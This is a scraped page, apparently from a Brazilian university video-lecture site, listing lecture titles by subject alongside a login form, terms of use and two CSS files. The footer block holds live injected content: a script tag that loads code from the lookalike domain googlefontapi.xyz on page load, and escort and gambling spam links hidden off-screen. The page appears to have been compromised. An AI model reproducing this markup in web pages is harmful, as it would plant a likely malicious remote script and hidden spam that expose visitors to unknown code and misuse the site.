      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/495?destination=taxonomy_vtn%2Fterm%2F495"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-twy88rJjEyQHVVBpBuUnnS9lgOSMjtOu-9QZJigEeCM" value="form-twy88rJjEyQHVVBpBuUnnS9lgOSMjtOu-9QZJigEeCM"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_2.css?F
body_size: 62
content:
.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F
body_size: 452
content:

.taxonomy-vtn-references {
  padding-top: 20px;
  padding-bottom: 10px;
  text-align: center;
}

table.taxonomy-vtn-vocabularies, table.taxonomy-vtn-terms, table.taxonomy-vtn-nodes {
  width: 100%;
}

.taxonomy-vtn-vocabularies td, .taxonomy-vtn-terms td, .taxonomy-vtn-nodes td {
  /*background-color: white;*/
  width: 50%;
  vertical-align: top;
}

.taxonomy-vtn-vocabularies td h3, .taxonomy-vtn-terms td h3, .taxonomy-vtn-nodes td h3 {
  background-color: #fcfcfc;
  color: black;
  padding: 2px;
  margin: 0.5em 0pt 0.5em;
  border-bottom: 1px solid gray;
}

.taxonomy-vtn-vocabularies td div, .taxonomy-vtn-terms td div, .taxonomy-vtn-nodes td div {
  /*margin: 0px 0px 30px;*/
  margin: 0px;
  padding: 0px;
}

.taxonomy-vtn-vocabularies td div ul, .taxonomy-vtn-terms td div ul, .taxonomy-vtn-nodes td div ul {
  /*padding: 0px;*/
  padding: 0px 0px 30px;
}

.taxonomy-vtn-vocabularies td div ul.simple-list, .taxonomy-vtn-terms td div ul.simple-list, .taxonomy-vtn-nodes td div ul.simple-list {
  padding: 0px;
}

.taxonomy-vtn-index-link {
  padding-left: 5px;
  padding-right: 5px;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-description p {
  padding: 0px;
  margin: 0px;
}

.taxonomy-vtn-related-terms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-synonyms {
  margin-top: 3px;
  font-size: 0.8em;
  font-style: italic;
}

.taxonomy-vtn-node-description {
  padding: 0px;
  margin: 20px 0px;
}

.taxonomy-vtn-no-links {
  font-weight: bold;
}
